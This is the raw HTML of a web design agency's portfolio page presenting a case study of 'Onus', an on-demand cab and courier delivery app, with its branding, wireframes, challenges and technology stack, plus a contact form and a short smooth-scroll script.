						<div class="elementor-element elementor-element-6cba489 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cba489" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mvp-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MVP Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/product-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Product Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/result-oriented-devops-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Result-oriented DevOps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/user-experience-design-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">User Experience Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-301f871" data-id="301f871" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abfb581 elementor-widget elementor-widget-heading" data-id="abfb581" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Case Studies</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a48b62 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2a48b62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.roarsinc.com/work/gymbait/">
							<img width="675" height="900" src="https://www.roarsinc.com/wp-content/uploads/2025/04/gymbait-placement.jpg" class="attachment-full size-full wp-image-13669" alt="Gymbait Placement - Our Client" srcset="https://www.roarsinc.com/wp-content/uploads/2025/04/gymbait-placement.jpg 675w, https://www.roarsinc.com/wp-content/uploads/2025/04/gymbait-placement-225x300.jpg 225w" sizes="(max-width: 675px) 100vw, 675px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7052710 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-elementskit-button" data-id="7052710" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.roarsinc.com/work/" class="elementskit-btn  whitespace--normal" id="">
					See all<i class="icon icon-arrow-right"></i>				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/resources" class="ekit-menu-nav-link">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/our-journal/" class="ekit-menu-nav-link">Our Journal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.roarsinc.com" target="" rel=""><img src="https://www.roarsinc.com/wp-content/uploads/2022/07/Yellow-roars.png" title="Yellow-roars" alt="Yellow-roars" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	


<div class="banner_wapper">
 		<img src="https://www.roarsinc.com/wp-content/uploads/2022/08/Ondemand-taxi-courier-delivery-inner.png" alt="work_inner_background" class="work_bg">
		 
	
</div>

<section id="section" class="work_inner">
	<!--service area div start-->
	<div id="service_firstpart" class="work_inner_wapper">
		<div class="container work_contentarea">
					<div data-elementor-type="wp-post" data-elementor-id="7337" class="elementor elementor-7337">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-47d0589 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="47d0589" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91bdd3c" data-id="91bdd3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7f27ac elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7f27ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">RESEARCH</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">IDEATION</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">EXPLORATION</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee61d79 elementor-widget elementor-widget-heading" data-id="ee61d79" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ONUS GLOBAL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d08a40 elementor-widget elementor-widget-heading" data-id="5d08a40" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">On-demand cab services to effortlessly send, receive &amp; deliver.  </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a42bf82 elementor-widget elementor-widget-text-editor" data-id="a42bf82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Onus is a top ecommerce logistics solutions provider that utilizes the best of digital software applications to cater vast requirements for package delivery and travel. The location based availability feature makes for an efficient process that ensures your valuables are delivered safely and in a jiffy. Onus also provides on-demand cab services for an on-the-go commute to vast destinations and with all the luxuries on serve.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f6e8fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f6e8fe" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bd6e962" data-id="bd6e962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfbaf2f elementor-widget elementor-widget-heading" data-id="cfbaf2f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Expertise
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6bbc263 elementor-widget elementor-widget-heading" data-id="6bbc263" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Design, Interaction and Development

</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a693fb" data-id="7a693fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccaaad elementor-widget elementor-widget-heading" data-id="7ccaaad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Platform

</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-da418bb elementor-widget elementor-widget-heading" data-id="da418bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">IOS, Android, Web and API</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17c5216" data-id="17c5216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3df821e elementor-widget elementor-widget-heading" data-id="3df821e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Deliverables
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c8f18bc elementor-widget elementor-widget-heading" data-id="c8f18bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">UI,  UX, Strategy, Concept and Development</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a30cf6a" data-id="a30cf6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-949e81f elementor-widget elementor-widget-heading" data-id="949e81f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Technology
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-13d2bc4 elementor-widget elementor-widget-heading" data-id="13d2bc4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Laravel, MongoDB, React Native, AWS</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0387750 elementor-widget elementor-widget-heading" data-id="0387750" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Branding</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-623f2ee elementor-widget elementor-widget-image" data-id="623f2ee" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="554" height="205" src="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-logo.png" class="attachment-full size-full wp-image-8010" alt="Onus logo" srcset="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-logo.png 554w, https://www.roarsinc.com/wp-content/uploads/2022/08/onus-logo-300x111.png 300w" sizes="(max-width: 554px) 100vw, 554px" />															</div>
				</div>
				<div class="elementor-element elementor-element-00ecebb elementor-widget elementor-widget-heading" data-id="00ecebb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Typography</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c8cfd6f elementor-widget elementor-widget-image" data-id="c8cfd6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/tuma-Fonts-typography-r1yz7f0pgf3xfr16orjuxw2vjihzscpwl6lgx9oe3o.webp" title="tuma-Fonts-typography" alt="Font style" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-26420b1 elementor-widget elementor-widget-heading" data-id="26420b1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wireframe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3292da5 elementor-widget elementor-widget-image" data-id="3292da5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1281" height="828" src="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-wireframe.png" class="attachment-full size-full wp-image-8009" alt="Onus App Wireframe" srcset="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-wireframe.png 1281w, https://www.roarsinc.com/wp-content/uploads/2022/08/onus-wireframe-300x194.png 300w, https://www.roarsinc.com/wp-content/uploads/2022/08/onus-wireframe-1024x662.png 1024w, https://www.roarsinc.com/wp-content/uploads/2022/08/onus-wireframe-768x496.png 768w" sizes="(max-width: 1281px) 100vw, 1281px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0b1a795 elementor-widget elementor-widget-text-editor" data-id="0b1a795" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>The intuitive and simplistic on-demand cab services mobile app treats users with the best experience and serves the essential information regarding the service choice availed.</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-2c039a2 elementor-widget elementor-widget-heading" data-id="2c039a2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Challenges</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baddd53 elementor-widget elementor-widget-text-editor" data-id="baddd53" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Optimizing the service chain with data analysis and critical evaluation was set to be a major hurdle in the development process. The need of strategic data storage and management, capable processing and an engaging display set the prime requisites of Onus. To include the tangible best in the application design requires all the expertise and know-how. Fetching real-time data from myriad locations and processing the input. Acquire the availability of service concerning that location and conveying the same to end user.</p><p> </p><p>Handle a continuous stream of incoming data and storing it for generating comprehensible reports.</p><p>To serve real-time on-demand courier service tracking and trip progress information.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ddaeaa9 elementor-widget elementor-widget-heading" data-id="ddaeaa9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Core Features</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5dc47ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dc47ce" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8078763" data-id="8078763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-efb801d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efb801d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a2d0924" data-id="a2d0924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7ffaff elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="b7ffaff" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-mobileapp-1.png" alt="onus-mobileapp-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-mobileapp-02.png" alt="onus-mobileapp-02" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-mobileapp-04.png" alt="onus-mobileapp-04" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.roarsinc.com/wp-content/uploads/2022/08/onus-mobileapp-3.png" alt="onus-mobileapp-3" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc8c959" data-id="dc8c959" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6cf6ed elementor-widget elementor-widget-text-editor" data-id="a6cf6ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Digital technologies have pervaded all business sectors and E-logistics has emerged as an ingenious force in the world of goods delivery and day-to-day commute.&nbsp;</p>
<p><br></p>
<p>Time and usability dictate the efficiency and effectiveness of any process and digitization in logistics services has been the blueprint for transformation. As efficiency, optimization, speed and timing are the prime requisites in goods deliver and passenger transit, Onus comes with a vision to disrupt conventional logistics services with an advanced transformation fueled by the idea of a mobile software application.</p><p><br></p>
<p></p>
<p><b>Objective</b><br>To achieve a minimalistic but engaging application that will provide an easy access to all the online services while streamlining the entire process with an easy-to-use and visually appealing platform.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</div>
	<div class="ipad">
		<div class="Expertise_wapper">
			<div class="container-fluid">
				<div class="row">
					<div class="service_img">
						<div class="work_inner_bgtxt">
							<ul>
								<li>CREATIVE </li><li>STRATEGY</li><li>TECHNOLOGY</li>							</ul>
							<h1 style="color: #ffffff; font-size: 54px; font-family: 'FuturaPT-Bold'; text-align: center; text-shadow: 2px 2px 4px #000000;">Onus</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
	<section id="form-section">
 <div class="container">
	<div class="free-stuff-wrap container-fluid">
		<div class="row">
				<div class="col-md-6 col-sm-6 col-xs-12 form-left">
				  <!--  <div class="f-l-imag">
				
					<img src=""/> 
					</div>-->
			   		<h2 class="form-left-inner-heading de-warp"><br>Have a similar project in mind?</h2>
					<p class="form-inner-free-description">Let's make it happen!</p>
					<div class="left-image">
										<img class="inner-imge-left" src="https://www.roarsinc.com/wp-content/uploads/2022/03/roars-client-logo.jpg" alt="UX/UI Case Studies" />
				</div>
			</div>
			
		    <div class="col-md-6 col-sm-6 col-xs-12 form-right">
			   <div class="form-wrap">
					<form id="download_form" action="" method="POST">
						<div class="row">
						  <span class="message-alert"></span>
						    <div class="col-md-12 col-sm-12 col-xs-12">
							   <label>Name*</label>
							</div>
							<div class="col-md-12 col-sm-12 col-xs-12">
								<input type="text" class="form-control fname" name="fname" required />
							</div>
							
							<div class="col-md-12 col-sm-12 col-xs-12 middle-row">
							   <label>Telephone Number*</label>
							</div>
							<div class="col-md-12 col-sm-12 col-xs-12">
								<input type="number" class="form-control fphone" name="fphone" required />
							</div>
							<div class="col-md-12 col-sm-12 col-xs-12 middle-row">
							   <label>Email*</label>
							</div>
							<div class="col-md-12 col-sm-12 col-xs-12">
								<input type="email" class="form-control femail" name="femail" required />
							</div>
							<div class="col-md-12 col-sm-12 col-xs-12 middle-row">
							   <label>Requirement*</label>
							</div>
							<div class="col-md-12 col-sm-12 col-xs-12">
							 <textarea rows="5"  class="form-control frequirement" required></textarea>
								
							</div>
							
							<div class="col-md-12 col-sm-12 col-xs-12">
							<input type="hidden" class="form-control post_idVal" name="post_id" value="7337"/>
								<input type="button" id="send_link_msg" class="form-control submit" value="Send" name="Send"/>
							</div> 
						</div>
					</form>
					
					


			   </div>
			</div>	
		</div>
	 </div>
	</div>
</div>	
</section>

<style>
.list-inner-free-wrap {
    padding: 0 4rem;
}
img.inner-imge-left {
    width: 40rem;
    height: auto;
    margin-top: 3rem;
}
.form-left {
    text-align: center !important;
}
p.form-details {
    padding-top: 20px;
}
h1.list-inner-heading {
    font-size: 50px;
    padding-top: 10px;
    font-family: 'FuturaPT-Bold';
}
h2.form-left-inner-heading {
    font-size: 35px;
    font-family: 'FuturaPT-Bold';
	text-align:center;
	padding-top:70px;
}
p.list-inner-free-description {
    padding-top: 22px;
}
p.form-inner-free-description {
    padding-top: 22px;
	text-align:center;
}
.list-data-wrap {
    font-size: 25px;
}
.product-image-inner img {
    padding-bottom: 70px;
    
}
.left-arrow {
    width: 100%;
    font-size: 20px;
    float: left;
    padding-top:100px;
}
.left-arrow a{
    color: #000 !important;
}
.link-wrap {
    background: #ffd500;
    text-align: center;
     padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 0px;
    margin-top: 60px;
}
.link-wrap a{
  color:#000;
}
section#single-section {
		padding-top:100px;
    background: #f3f3f3;
	background-image: url(https://www.roarsinc.com/wp-content/uploads/2021/03/services-background-images.jpg);
	padding-bottom:100px;
	background-repeat: no-repeat;
    background-position: left;
	background-size:cover;
}
input.form-control.submit {
    margin-top: 25px;
    background: #ffd500;
    color: #000;
    font-size: 25px;
    height: 51px;
}
span.message-alert.error {
    color: #F44336;
}

span.message-alert.success {
    color: #4CAF50;
}
form#download_form {
	    margin-top: 100px;
    background-color: #fff;
    padding: 30px;
    transform: translate(6%,-4%);
    -webkit-transform: translate(6%,-4%);
    width: 90%;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0px 10px 30px -8px rgba(145,148,150,.5);
}
section#form-section {
    padding-bottom:50px;
}
.middle-row {
    padding-top: 19px;
}
p.form-details {
    font-size: 16px;
}
.f-l-imag img {
    width: 80%;
}
.product-image-inner img {
    padding-bottom: 2rem;
    padding-top: 1.9rem;

}
@media (min-width: 321px) and (max-width: 767px)  {
	h1.list-inner-heading {
		font-size: 40px;
		padding-top: 30px;
	}
	.list-data-wrap p {
		font-size: 20px;
	}
	.link-wrap {
		width: 100%;
	}
	section#single-section {
		padding-bottom: 40px;
	}
}
@media (max-width:767px){
form#download_form {
    margin-top: 70px;
    background-color: #fff;
    padding: 30px;
    transform: translate(6%,-4%);
    -webkit-transform: translate(6%,-4%);
    width: 90%;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0px 10px 30px -8px rgba(145,148,150,.5);
}
}

img.inner-imge-left {
    width: 42rem;
    height: auto;
    margin-top: 1rem;
}
h1.form-left-inner-heading.de-warp {
    padding-top: 70px;
}
* {
    -moz-backface-visibility: unset;
    -o-backface-visibility: unset;
    -ms-backface-visibility: unset;
    backface-visibility: unset;
}
@media (max-width:767px){
	img.inner-imgeVal {
    width: 100%;
	}

}
</style>
<script>
jQuery("document").ready(function(){
	
	/*jQuery("body").find(".download-now").click(function(){
		jQuery('html, body').animate({
			 'scrollTop' : jQuery("form").position().top
		});
	})*/
	
	jQuery(".download-now").on('click', function(event) {
		if (this.hash !== "") {
			event.preventDefault();
			var hash = this.hash;
			jQuery('html, body').animate({
				scrollTop: jQuery(hash).offset().top
			}, 300, function(){
				window.location.hash = hash;
			});
		}
  });
})
</script>
	
	<div class="paggination_wapper">
		<div class="left_side_portion">
			<p>PREVIOUS</p>
			<h2><a href="https://www.roarsinc.com/work/counter-cabinet/" rel="prev">Counter Cabinet</a>  </h2>
		</div>
		<div class="right_side_portion">
			<p>NEXT</p>
			<h2><a href="https://www.roarsinc.com/work/friendo-healthcare-mobile-app-development/" rel="next">Find a Friend</a></h2>
		</div>
	</div>           
</section>



		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="137" class="elementor elementor-137">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0a213f1 footer-main elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a213f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ffab4d" data-id="8ffab4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26a2a55 elementor-widget elementor-widget-image" data-id="26a2a55" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="60" src="https://www.roarsinc.com/wp-content/uploads/2022/07/footer_icone.webp" class="attachment-large size-large wp-image-139" alt="Roars Footer Logo" />															</div>
				</div>
